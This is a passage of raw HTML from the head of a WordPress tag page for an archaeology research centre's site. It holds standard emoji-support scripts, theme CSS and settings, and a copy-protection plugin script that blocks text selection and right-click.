

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/archaeology-2/
body_size: 136729
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>archaeology | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; archaeology Tag Feed" href="https://haemus.org.mk/tag/archaeology-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/tag/archaeology-2/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e8918b838";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
